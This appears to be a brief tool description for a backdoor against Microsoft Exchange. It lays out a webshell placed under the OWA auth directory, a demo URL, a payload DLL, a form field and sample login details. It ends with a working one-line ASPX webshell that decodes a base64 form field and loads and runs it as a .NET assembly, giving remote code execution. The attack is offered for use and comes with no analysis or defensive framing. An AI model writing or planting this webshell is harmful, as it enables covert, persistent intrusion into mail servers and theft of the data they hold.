 Exchange Backdoor (ASPX)
Load - .Net Assembly Write - Webshell HTTP-Proxy / Log exchange Path
URL: https://192.168.1.1/owa/auth/test1.aspx
Payload Dll: test.dll
Form-Field: demodata ( config for aspx -Request.Form)
Auth for Exchange only
User: user Password: 123456
Run Dll
Backdoor-aspx Payload - demo.cs
<%@ Page Language="C#" %><%System.Reflection.Assembly.Load(Convert.FromBase64String
(Request.Form["demodata"])).CreateInstance("Payload").Equals("");%>